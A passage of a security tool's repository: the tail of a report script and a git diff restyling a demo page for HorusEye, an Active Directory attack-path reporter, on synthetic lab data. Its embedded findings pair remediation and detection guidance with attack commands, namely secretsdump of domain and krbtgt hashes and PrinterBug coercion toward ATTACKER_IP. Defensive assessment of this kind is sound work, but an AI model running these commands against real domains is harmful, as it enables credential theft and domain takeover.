   +'<th data-k="confidence">Conf.</th><th data-k="rule_id">Rule</th><th data-k="affected">Affected</th><th>Title</th></tr></thead><tbody></tbody></table>';
 el("findings").innerHTML=h;
 var tbody=document.querySelector("#ftab tbody");
 var sortK="severity",sortDir=1;

 function render(){
   var rows=DATA.findings.filter(function(f){
     if(state.sev!=="ALL"&&(f.severity||"INFO")!==state.sev)return false;
     if(state.q){var s=(f.title+" "+f.affected+" "+(f.rule_id||f.type)).toLowerCase();
       if(s.indexOf(state.q.toLowerCase())<0)return false;}
     return true;});
   rows.sort(function(a,b){
     if(sortK==="severity")return (SEV.indexOf(a.severity||"INFO")-SEV.indexOf(b.severity||"INFO"))*sortDir;
     if(sortK==="score")return ((b.score||0)-(a.score||0))*sortDir;
     var av=(""+(a[sortK]||"")),bv=(""+(b[sortK]||""));return av.localeCompare(bv)*sortDir;});
   var out="";
   rows.forEach(function(f,i){
     out+='<tr class="frow" data-i="'+i+'"><td><span class="pill sev-'+(f.severity||"INFO")+'">'
       +(f.severity||"INFO")+'</span></td><td>'+(f.score==null?"":f.score)+'</td>'
       +'<td class="tag">'+esc(f.confidence||"")+'</td><td><code>'+esc(f.rule_id||f.type)+'</code></td>'
       +'<td class="muted">'+esc(f.affected)+'</td><td>'+esc(f.title)+'</td></tr>'
       +'<tr class="detail" id="d'+i+'" style="display:none"><td colspan="6">'+detail(f)+'</td></tr>';});
   tbody.innerHTML=out||'<tr><td colspan="6" class="muted">No findings match.</td></tr>';
   Array.prototype.forEach.call(document.querySelectorAll("#ftab .frow"),function(r){
     r.onclick=function(){var d=el("d"+r.dataset.i);d.style.display=d.style.display==="none"?"table-row":"none";};});
   window._frows=rows;
 }
 function detail(f){
   var h="";
   if(f.description)h+='<p>'+esc(f.description)+'</p>';
   if(f.confidence)h+='<div class="tag">confidence '+esc(f.confidence)+' — '+esc(f.confidence_reason||"")+'</div>';
   if(f.evidence&&f.evidence.length){h+='<div class="lab">Evidence ('+f.evidence.length+')</div><ul>';
     f.evidence.slice(0,60).forEach(function(e){h+='<li><code>'+esc(e.object)+'</code>'
       +(e.detail?' — '+esc(e.detail):'')+' <span class="tag">('+esc(e.source)+(e.file?", "+esc(e.file):"")+')</span></li>';});
     if(f.evidence.length>60)h+='<li class="tag">+'+(f.evidence.length-60)+' more</li>';h+='</ul>';}
   if(f.commands&&f.commands.length){h+='<div class="lab">Validate</div>';
     f.commands.forEach(function(c){h+='<pre>'+esc(c)+'</pre>';});}
   if(f.remediation&&f.remediation.length){h+='<div class="lab">Remediation</div><ul>';
     f.remediation.forEach(function(r){h+='<li>'+esc(r)+'</li>';});h+='</ul>';}
   if(f.detection&&f.detection.length){h+='<div class="lab">Detection</div><ul>';
     f.detection.forEach(function(d){h+='<li>'+esc(d)+'</li>';});h+='</ul>';}
   if(f.mitre&&f.mitre.length){h+='<div class="lab">ATT&CK</div><div>';
     f.mitre.forEach(function(m){h+='<a href="https://attack.mitre.org/techniques/'+m.id.replace(".","/")
       +'/" target="_blank">'+m.id+'</a> ';});h+='</div>';}
   return h;
 }
 Array.prototype.forEach.call(document.querySelectorAll("#findings .fbtn"),function(b){
   b.onclick=function(){Array.prototype.forEach.call(document.querySelectorAll("#findings .fbtn"),
     function(x){x.classList.remove("active");});b.classList.add("active");state.sev=b.dataset.sev;render();};});
 el("fq").oninput=function(){state.q=this.value;render();};
 Array.prototype.forEach.call(document.querySelectorAll("#ftab th[data-k]"),function(th){
   th.onclick=function(){var k=th.dataset.k;if(sortK===k)sortDir=-sortDir;else{sortK=k;sortDir=1;}render();};});
 render();
})();
</script>
</body></html>

==== commit 564c0960: "docs(site): link-preview image, accurate comparison, logo fix, live badges - Link previews: 1200x630" ====
--- a/docs/demo.html
+++ b/docs/demo.html
@@ -1,280 +1,577 @@
 <!DOCTYPE html>
 <html lang="en"><head><meta charset="utf-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
-<title>HorusEye Explorer — ACME.LAB</title>
+<title>HorusEye Live Demo — attack paths in ACME.LAB</title>
+<meta name="description" content="Interactive HorusEye report on a synthetic Active Directory: two attack routes to domain control, the one fix that breaks both, and every finding with evidence, remediation and detection guidance.">
+<meta property="og:type" content="website">
+<meta property="og:title" content="HorusEye Live Demo — attack paths in ACME.LAB">
+<meta property="og:description" content="Interactive HorusEye report on a synthetic Active Directory: two attack routes to domain control, the one fix that breaks both, and every finding with evidence, remediation and detection guidance.">
+<meta name="twitter:card" content="summary_large_image">
+<meta name="twitter:title" content="HorusEye Live Demo — attack paths in ACME.LAB">
+<meta name="twitter:description" content="Interactive HorusEye report on a synthetic Active Directory: two attack routes to domain control, the one fix that breaks both, and every finding with evidence, remediation and detection guidance.">
+<meta property="og:url" content="https://omar-tamerr.github.io/HorusEye/demo.html">
+<link rel="canonical" href="https://omar-tamerr.github.io/HorusEye/demo.html">
+<meta property="og:image" content="https://omar-tamerr.github.io/HorusEye/assets/og-image.png">
+<meta property="og:image:width" content="1200">
+<meta property="og:image:height" content="630">
+<meta property="og:image:alt" content="HorusEye — See the path. Know the fix.">
+<meta name="twitter:image" content="https://omar-tamerr.github.io/HorusEye/assets/og-image.png">
+<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 42'%3E%3Cg fill='none' stroke='%23C09A3C' stroke-width='4' stroke-linecap='round'%3E%3Cpath d='M2 9 Q32 -7 62 9'/%3E%3Cpath d='M5 20 Q32 1 59 20 Q32 36 5 20 Z'/%3E%3Cpath d='M29 29 L26.5 40'/%3E%3Cpath d='M39 28 Q45 39 53 34 Q57 31 53 28'/%3E%3C/g%3E%3Ccircle cx='32' cy='19' r='7' fill='%23C09A3C'/%3E%3C/svg%3E">
 <style>
- :root{--bg:#0d0d0d;--panel:#151515;--panel2:#1b1b1b;--line:#2a2a2a;--fg:#e6e6e6;
-   --muted:#9a9a9a;--gold:#C09A3C;--red:#E4002B;--code:#00ff9c;
-   --crit:#ff4444;--high:#ff8800;--med:#ffcc00;--low:#88cc00;--info:#888}
+ :root{--bg:#0b0b0d;--panel:#141417;--panel2:#1a1a1e;--line:#27272c;--fg:#e9e9ec;
+   --muted:#9a9aa3;--dim:#6a6a72;--gold:#C09A3C;--red:#E4002B;--red2:#ff2d52;--green:#3fae6a;
+   --amber:#f0a429;--code:#00ff9c;--crit:#ff4444;--high:#ff8800;--med:#ffcc00;--low:#88cc00;--info:#888}
  *{box-sizing:border-box}
- body{margin:0;background:var(--bg);color:var(--fg);
-   font-family:-apple-system,Segoe UI,Roboto,sans-serif;font-size:14px}
- header{padding:14px 20px;border-bottom:1px solid var(--line);display:flex;
-   align-items:center;gap:18px;flex-wrap:wrap;background:var(--panel)}
- header h1{margin:0;color:var(--red);font-size:18px}
+ html{scroll-behavior:smooth}
+ body{margin:0;background:var(--bg);color:var(--fg);line-height:1.5;
+   font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,sans-serif;font-size:14px}
+ a{color:#5ab0ff}
+ code,pre,.mono{font-family:ui-monospace,"SF Mono",Consolas,monospace}
+ .eye-ic{width:30px;height:20px;flex:none;color:var(--gold)}
+ .eye-ic path{fill:none;stroke:currentColor;stroke-width:3.4;stroke-linecap:round;stroke-linejoin:round}
+ .eye-ic .pupil{fill:currentColor}
+
+ /* demo bar (website demo only) */
+ .demobar{display:flex;align-items:center;gap:12px;padding:8px 20px;background:#110a0c;
+   border-bottom:1px solid #3a1820;font-size:13px;flex-wrap:wrap}
+ .demobar a{text-decoration:none}
+ .demobar .home{color:#fff;font-weight:600}
+ .demobar .home:hover{color:var(--gold)}
+ .demotag{background:var(--red);color:#fff;font-weight:700;font-size:11px;letter-spacing:.1em;
+   text-transform:uppercase;padding:2px 8px;border-radius:9px}
+ .demonote{color:var(--muted)}
+ .demobar .sp{flex:1}
+ .demobar .ghl{color:var(--muted)} .demobar .ghl:hover{color:#fff}
+ .demobar .get{background:linear-gradient(180deg,var(--red2),var(--red));color:#fff;font-weight:700;
+   padding:5px 12px;border-radius:8px;white-space:nowrap}
+
+ header{padding:14px 20px;border-bottom:1px solid var(--line);display:flex;align-items:center;
+   gap:14px;flex-wrap:wrap;background:var(--panel)}
+ header .brand{display:flex;align-items:center;gap:10px}
+ header h1{margin:0;font-size:18px;color:#fff;letter-spacing:.2px}
+ header h1 b{color:var(--red2)}
  header .meta{color:var(--muted);font-size:13px}
  .tiles{display:flex;gap:8px;margin-left:auto;flex-wrap:wrap}
- .tile{background:var(--panel2);border:1px solid var(--line);border-radius:8px;
-   padding:6px 12px;text-align:center;min-width:64px}
- .tile b{display:block;font-size:20px} .tile span{font-size:11px;color:var(--muted);letter-spacing:.06em}
- nav{display:flex;gap:4px;padding:10px 20px 0;border-bottom:1px solid var(--line);background:var(--panel)}
- nav button{background:none;border:none;color:var(--muted);padding:8px 16px;cursor:pointer;
-   font-size:14px;border-bottom:2px solid transparent}
- nav button.active{color:var(--fg);border-bottom-color:var(--red)}
- main{padding:18px 20px}
+ .tile{background:var(--panel2);border:1px solid var(--line);border-radius:9px;padding:5px 12px;
+   text-align:center;min-width:62px}
+ .tile b{display:block;font-size:19px;line-height:1.2} .tile span{font-size:10.5px;color:var(--muted);letter-spacing:.06em}
+ nav.tabs{display:flex;gap:2px;padding:0 20px;border-bottom:1px solid var(--line);background:var(--panel);
+   overflow-x:auto;position:sticky;top:0;z-index:5}
+ nav.tabs button{background:none;border:none;color:var(--muted);padding:12px 16px;cursor:pointer;
+   font-size:14px;border-bottom:2px solid transparent;white-space:nowrap;font-family:inherit}
+ nav.tabs button:hover{color:#fff}
+ nav.tabs button.active{color:#fff;border-bottom-color:var(--red)}
+ main{padding:18px 20px;max-width:1400px;margin:0 auto}
  .view{display:none} .view.active{display:block}
- h2{color:var(--gold);border-bottom:1px solid var(--line);padding-bottom:6px;font-size:15px;margin-top:4px}
- .grid{display:grid;grid-template-columns:1fr 1fr;gap:16px}
- @media(max-width:800px){.grid{grid-template-columns:1fr}}
- .card{background:var(--panel);border:1px solid var(--line);border-radius:10px;padding:14px 16px}
- table{width:100%;border-collapse:collapse;font-size:13px}
- th{color:var(--gold);text-align:left;padding:6px 8px;border-bottom:1px solid var(--line);cursor:pointer}
- td{padding:6px 8px;border-bottom:1px solid #202020;vertical-align:top}
+ h2{color:#fff;font-size:18px;margin:0 0 4px}
+ h3{color:#fff;font-size:15px;margin:2px 0 6px}
+ .card{background:var(--panel);border:1px solid var(--line);border-radius:12px;padding:14px 16px}
+ .lab{color:var(--gold);font-size:11px;text-transform:uppercase;letter-spacing:.09em;font-weight:700;margin:12px 0 4px}
+ .card>.lab:first-child{margin-top:0}
+ .muted{color:var(--muted)} .small{font-size:12.5px} .red{color:var(--red2)} .amber{color:var(--amber)}
+ .arrow{color:var(--dim)}
  .pill{color:#111;font-weight:700;padding:1px 7px;border-radius:9px;font-size:11px;white-space:nowrap}
  .sev-CRITICAL{background:var(--crit)} .sev-HIGH{background:var(--high)}
  .sev-MEDIUM{background:var(--med)} .sev-LOW{background:var(--low)} .sev-INFO{background:var(--info)}
- code,pre{background:#000;color:var(--code);font-family:ui-monospace,Consolas,monospace;border-radius:5px}
- code{padding:1px 5px;font-size:12px} pre{padding:8px 10px;overflow-x:auto;border:1px solid var(--line);font-size:12px}
+ .tag{display:inline-block;font-size:11px;border:1px solid var(--line);color:var(--muted);
+   padding:1px 8px;border-radius:9px;margin:0 4px 0 0;white-space:nowrap}
+ .tag.t-choke{border-color:var(--red);color:var(--red2)} .tag.amber{border-color:#6b4a12}
+ .tag.t-rel{color:#fff}
+ .btn{display:inline-block;background:var(--panel2);border:1px solid var(--line);color:#fff;
+   padding:7px 13px;border-radius:8px;text-decoration:none;font-size:13px}
+ .btn:hover{border-color:var(--gold)}
+ .cmd{display:flex;align-items:flex-start;gap:8px;background:#000;border:1px solid var(--line);
+   border-radius:7px;padding:7px 8px 7px 10px;margin:5px 0}
+ .cmd code{flex:1;color:var(--code);font-size:12px;white-space:pre-wrap;word-break:break-all}
+ .cmd button{background:var(--panel2);border:1px solid var(--line);color:var(--muted);border-radius:6px;
+   padding:2px 8px;font-size:11px;cursor:pointer;flex:none;font-family:inherit}
+ .cmd button:hover{color:#fff}
+ ul,ol{margin:4px 0 4px 18px;padding:0} li{margin:3px 0}
+
+ /* overview */
+ .grid{display:grid;grid-template-columns:1fr 1fr;gap:16px}
+ table{width:100%;border-collapse:collapse;font-size:13px}
+ th{color:var(--gold);text-align:left;padding:7px 8px;border-bottom:1px solid var(--line);font-size:12px}
+ td{padding:7px 8px;border-bottom:1px solid #1f1f23;vertical-align:top}
+
+ /* attack paths */
+ .phead{display:flex;align-items:flex-end;gap:16px;flex-wrap:wrap;margin-bottom:12px}
+ .phead .psum{color:var(--muted);font-size:13.5px}
+ .chips{display:flex;gap:6px;flex-wrap:wrap;margin-left:auto}
+ .chip{background:var(--panel2);border:1px solid var(--line);color:var(--muted);padding:6px 12px;
+   border-radius:16px;cursor:pointer;font-size:12.5px;font-family:inherit}
+ .chip:hover{color:#fff}
+ .chip.on{color:#fff;border-color:var(--gold);background:#1f1a10}
+ .gwrap{background-color:var(--panel);
+   background-image:radial-gradient(#25252b 1px,transparent 1px);background-size:22px 22px;
+   border:1px solid var(--line);border-radius:14px;overflow-x:auto;overflow-y:hidden}
+ #gsvg{display:block}
+ #gsvg text{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,sans-serif}
+ .node{cursor:pointer;outline:none}
+ .node rect.box{fill:#1b1b20;stroke:#34343c;stroke-width:1.5;transition:stroke .15s}
+ .node:hover rect.box,.node:focus rect.box{stroke:#77777f}
+ .node.start rect.box{fill:#10251a;stroke:var(--green)}
+ .node.goal rect.box{fill:#2a0f14;stroke:var(--red);filter:drop-shadow(0 0 9px rgba(228,0,43,.5))}
+ .node.sel rect.box{stroke:var(--gold);stroke-width:3}
+ .node .icbg{fill:#26262d}
+ .node.start .icbg{fill:#163a25} .node.goal .icbg{fill:#3d121a}
+ .node .ic{font-size:15px}
+ .node .lbl{fill:#fff;font-size:13px;font-weight:650}
+ .node .sub{fill:var(--muted);font-size:11px}
+ .node .badge{font-size:10px;font-weight:800;letter-spacing:.14em}
+ .node.start .badge{fill:var(--green)} .node.goal .badge{fill:var(--red2)}
+ .edge{cursor:pointer;outline:none}
+ .edge .line{fill:none;stroke:#4c4c56;stroke-width:2.2}
+ .edge.on .line{stroke:var(--gold)}
+ .edge.choke .line{stroke:var(--red)}
+ .edge.inferred .line{stroke-dasharray:7 6}
+ .edge.sel .line{stroke-width:4}
+ .edge .flow{fill:none;stroke:#fff;stroke-opacity:.6;stroke-width:2.2;stroke-dasharray:3 13;
+   stroke-linecap:round;display:none;animation:flow 1.1s linear infinite;pointer-events:none}
+ .edge.on .flow{display:inline}
+ .edge .hit{fill:none;stroke:transparent;stroke-width:18}
+ .edge .pill rect{fill:#121215;stroke:#3a3a42;stroke-width:1.2}
+ .edge.on .pill rect{stroke:#7a6430}
+ .edge.choke .pill rect{stroke:var(--red);fill:#1d0b0f}
+ .edge.sel .pill rect{stroke:var(--gold);stroke-width:2}
+ .edge .pill text{fill:#dcdce0;font-size:11px;font-weight:650}
+ .edge.choke .pill text{fill:#ff8a9c}
+ .dim{opacity:.16}
+ @keyframes flow{to{stroke-dashoffset:-32}}
+ @media (prefers-reduced-motion:reduce){.edge .flow{animation:none}}
+ .legend{display:flex;gap:16px;flex-wrap:wrap;color:var(--muted);font-size:12px;margin:8px 2px 16px;align-items:center}
+ .legend i{display:inline-block;vertical-align:middle;margin-right:6px}
+ .legend .sq{width:14px;height:11px;border-radius:3px;border:1.5px solid}
+ .legend .sq.start{background:#10251a;border-color:var(--green)}
+ .legend .sq.goal{background:#2a0f14;border-color:var(--red)}
+ .legend .ln{width:22px;height:0;border-top:2.5px solid var(--gold)}
+ .legend .ln.choke{border-top-color:var(--red)}
+ .legend .ln.dash{border-top:2.5px dashed #8a8a94}
+ .pgrid{display:grid;grid-template-columns:minmax(0,1.25fr) minmax(0,1fr);gap:16px;align-items:start}
+ .side{display:grid;gap:16px}
+ .steps{list-style:none;margin:8px 0;padding:0;counter-reset:s}
+ .step{border:1px solid var(--line);border-radius:10px;padding:10px 12px;margin:8px 0;cursor:pointer;
+   background:var(--panel2);transition:border-color .15s}
+ .step:hover{border-color:#44444c} .step.sel{border-color:var(--gold)}
+ .step .stop{display:flex;align-items:center;gap:8px;flex-wrap:wrap}
+ .step .num{background:var(--gold);color:#111;font-weight:800;border-radius:50%;width:22px;height:22px;
+   display:inline-flex;align-items:center;justify-content:center;font-size:12px;flex:none}
+ .step .rel{color:var(--gold);font-size:12px;font-weight:700}
+ .step p{margin:6px 0 2px;color:#cfcfd4}
+ .reached{border:1px solid #4a1520;background:#1a0b0e;border-radius:10px;padding:9px 12px;margin:8px 0}
+ .rcard{border:1px solid var(--line);border-radius:10px;padding:10px 12px;margin:8px 0;background:var(--panel2)}
+ .fixes li{margin:6px 0}
+ .fixes a{color:#fff;text-decoration:none;border-bottom:1px dotted #555}
+ .fixes a:hover{color:var(--gold)}
+ .flist{list-style:none;margin:4px 0;padding:0} .flist li{margin:5px 0}
+ .flist a{color:#e9e9ec;text-decoration:none} .flist a:hover{color:var(--gold)}
+
+ /* findings */
  .controls{display:flex;gap:8px;align-items:center;margin:10px 0;flex-wrap:wrap}
- .controls input,.controls select{background:var(--panel2);border:1px solid var(--line);
-   color:var(--fg);padding:6px 10px;border-radius:7px}
+ .controls input{background:var(--panel2);border:1px solid var(--line);color:var(--fg);
+   padding:7px 10px;border-radius:8px;flex:1;min-width:180px;font-family:inherit}
  .fbtn{background:var(--panel2);border:1px solid var(--line);color:var(--muted);
-   padding:4px 10px;border-radius:14px;cursor:pointer;font-size:12px}
+   padding:4px 11px;border-radius:14px;cursor:pointer;font-size:12px;font-family:inherit}
  .fbtn.active{color:#fff;border-color:var(--red)}
- .frow{cursor:pointer} .frow:hover{background:#181818}
- .detail{background:var(--panel2);border-left:2px solid var(--red)}
- .lab{color:var(--muted);font-size:11px;text-transform:uppercase;letter-spacing:.07em;margin:10px 0 3px}
- ul{margin:3px 0 3px 16px;padding:0} li{margin:2px 0}
- .graphwrap{display:flex;gap:14px;flex-wrap:wrap}
- .graphsvg{flex:1 1 560px;min-width:320px;background:var(--panel);border:1px solid var(--line);border-radius:10px;overflow:auto}
- .side{flex:1 1 300px;min-width:260px}
- .node rect{cursor:pointer} .node text{font-size:11px;fill:var(--fg);pointer-events:none}
- .edge{cursor:pointer} .legend span{display:inline-block;margin-right:12px;color:var(--muted);font-size:12px}
- .muted{color:var(--muted)} .tag{font-size:11px;color:var(--muted)}
- a{color:#5ab0ff}
- footer{color:var(--muted);font-size:11px;padding:16px 20px;border-top:1px solid var(--line)}
+ .tscroll{overflow-x:auto;border:1px solid var(--line);border-radius:12px;background:var(--panel)}
+ #ftab th{cursor:pointer;white-space:nowrap}
+ .frow{cursor:pointer} .frow:hover{background:#18181c}
+ .frow.open{background:#18181c}
+ .detail td{background:var(--panel2);border-left:2px solid var(--red);padding:10px 14px}
+ footer{color:var(--muted);font-size:12px;padding:18px 20px;border-top:1px solid var(--line);margin-top:24px}
+
+ @media(max-width:900px){.pgrid{grid-template-columns:1fr}}
+ @media(max-width:800px){.grid{grid-template-columns:1fr}}
+ @media(max-width:720px){
+   main{padding:14px 12px} header{padding:12px} nav.tabs{padding:0 6px}
+   .tiles{margin-left:0} .demonote{display:none} .demobar{padding:8px 12px}
+   .chips{margin-left:0} .hm{display:none}
+ }
+ @media(max-width:460px){.hsm,.demobar .ghl{display:none} .demobar{gap:8px;flex-wrap:nowrap}}
 </style></head><body>
+<div class="demobar"><a class="home" href="./">← <span class="hsm">HorusEye </span>home</a><span class="demotag">Live demo</span><span class="demonote">Synthetic ACME.LAB data — no real systems</span><span class="sp"></span><a class="ghl" href="https://github.com/Omar-tamerr/HorusEye" target="_blank" rel="noopener">GitHub</a><a class="get" href="./#install">Get HorusEye</a></div>
 <header>
- <h1>𓂀 HorusEye Explorer</h1>
+ <div class="brand"><svg class="eye-ic" viewBox="0 0 64 42" aria-hidden="true"><path d="M2 9 Q32 -7 62 9"/><path d="M5 20 Q32 1 59 20 Q32 36 5 20 Z"/><circle class="pupil" cx="32" cy="19" r="7"/><path d="M29 29 L26.5 40"/><path d="M39 28 Q45 39 53 34 Q57 31 53 28"/></svg><h1>Horus<b>Eye</b> Explorer</h1></div>
  <div class="meta" id="hmeta"></div>
  <div class="tiles" id="tiles"></div>
 </header>
-<nav>
- <button data-view="overview" class="active">Overview</button>
+<nav class="tabs" aria-label="Views">
+ <button data-view="overview">Overview</button>
  <button data-view="paths">Attack Paths</button>
  <button data-view="findings">Findings</button>
 </nav>
 <main>
- <section id="overview" class="view active"></section>
- <section id="paths" class="view"></section>
- <section id="findings" class="view"></section>
+ <section id="v-overview" class="view"></section>
+ <section id="v-paths" class="view"></section>
+ <section id="v-findings" class="view"></section>
 </main>
-<footer>Generated offline by HorusEye — authorized security testing only. No data leaves this file. 𓂀</footer>
-<script id="data" type="application/json">{"meta": {"domain": "ACME.LAB", "dc": "10.10.0.5", "generated": "2025-10-09 08:53:20", "total": 7, "counts": {"CRITICAL": 2, "HIGH": 4, "LOW": 1}, "warnings": [], "sources": ["bloodhound"], "parse_counts": {"users": 6, "groups": 2, "computers": 3, "acls": 2, "sessions": 1, "gpos": 0, "trusts": 1, "spns": 1, "asrep_users": 1, "local_admins": 1, "delegation_targets": 0}}, "mitre": [{"id": "T1003.001", "name": "OS Credential Dumping: LSASS Memory", "count": 1, "max_severity": "HIGH"}, {"id": "T1003.006", "name": "OS Credential Dumping: DCSync", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts", "count": 2, "max_severity": "HIGH"}, {"id": "T1134.005", "name": "Access Token Manipulation: SID-History Injection", "count": 1, "max_severity": "HIGH"}, {"id": "T1187", "name": "Forced Authentication", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1482", "name": "Domain Trust Discovery", "count": 1, "max_severity": "HIGH"}, {"id": "T1558", "name": "Steal or Forge Kerberos Tickets", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1558.003", "name": "Steal or Forge Kerberos Tickets: Kerberoasting", "count": 1, "max_severity": "HIGH"}, {"id": "T1558.004", "name": "Steal or Forge Kerberos Tickets: AS-REP Roasting", "count": 1, "max_severity": "HIGH"}], "findings": [{"type": "DCSYNC", "title": "DCSync rights: HELPDESK-SVC@ACME.LAB", "affected": "HELPDESK-SVC@ACME.LAB", "severity": "CRITICAL", "description": "Principal holds directory-replication rights (getchanges, getchangesall) on the domain. It can replicate secrets from the DC — including the krbtgt hash — without running code on a Domain Controller.", "evidence": [{"source": "acl", "object": "HELPDESK-SVC@ACME.LAB → ACME.LAB", "detail": "getchanges", "file": "domains.json"}, {"source": "acl", "object": "HELPDESK-SVC@ACME.LAB → ACME.LAB", "detail": "getchangesall", "file": "domains.json"}], "commands": ["impacket-secretsdump ACME.LAB/HELPDESK-SVC@10.10.0.5 -just-dc", "impacket-secretsdump ACME.LAB/HELPDESK-SVC@10.10.0.5 -just-dc-user ACME\\\\krbtgt"], "references": ["https://attack.mitre.org/techniques/T1003/006/"], "id": "a8e31192f8dc", "confidence": "HIGH", "confidence_reason": "replication ACEs present on the domain object", "rule_id": "DCSYNC", "ease": 1.0, "score": 100, "mitre": [{"id": "T1003.006", "name": "OS Credential Dumping: DCSync"}], "remediation": ["Remove replication rights (Get-Changes / Get-Changes-All / Get-Changes-In-Filtered-Set) from every principal that is not a Domain Controller or a deliberately Tier-0 group.", "Review the domain root ACL and AdminSDHolder for unexpected grants.", "If abuse is suspected, reset the krbtgt password twice (with replication time between resets)."], "detection": ["Event 4662 on the domain object with an access GUID of 1131f6aa-9c07-11d1-f79f-00c04fc2dcd2 (DS-Replication-Get-Changes), 1131f6ad-9c07-11d1-f79f-00c04fc2dcd2 (DS-Replication-Get-Changes-All), 89e95b76-444d-4c62-991a-0facbeda640c (DS-Replication-Get-Changes-In-Filtered-Set) from a non-DC account.", "DRSUAPI (DRSGetNCChanges) replication traffic originating from a host that is not a Domain Controller."]}, {"type": "UNCONSTRAINED_DELEGATION", "title": "Unconstrained delegation: WEB01.ACME.LAB", "affected": "WEB01.ACME.LAB", "severity": "CRITICAL", "description": "Computer 'WEB01.ACME.LAB' is trusted for unconstrained delegation. Coerce a DC to authenticate to it (PrinterBug / PetitPotam) and capture a reusable TGT — including a DC's. Verify this host is not itself a Domain Controller (where the flag is expected).", "evidence": [{"source": "bloodhound", "object": "WEB01.ACME.LAB", "detail": "TRUSTED_FOR_DELEGATION=true"}], "commands": ["# capture tickets on WEB01.ACME.LAB, then coerce a DC:", "python3 printerbug.py DOMAIN/USER:PASS@DC_IP ATTACKER_IP", "impacket-rubeus monitor  # or Rubeus.exe monitor on the host"], "references": ["https://attack.mitre.org/techniques/T1558/"], "id": "d6d28e132520", "confidence": "HIGH", "confidence_reason": "TRUSTED_FOR_DELEGATION flag read directly", "rule_id": "UNCONSTRAINED_DELEGATION", "ease": 0.85, "score": 85, "mitre": [{"id": "T1558", "name": "Steal or Forge Kerberos Tickets"}, {"id": "T1187", "name": "Forced Authentication"}], "remediation": ["Replace unconstrained delegation with constrained delegation or resource-based constrained delegation (RBCD).", "Mark privileged accounts 'Account is sensitive and cannot be delegated' and add them to Protected Users.", "Disable the Print Spooler service on Domain Controllers and mitigate coercion vectors (e.g. EFSRPC/PetitPotam RPC filters)."], "detection": ["Event 4624 network logons from Domain Controller machine accounts to non-DC hosts.", "Spooler (MS-RPRN) or 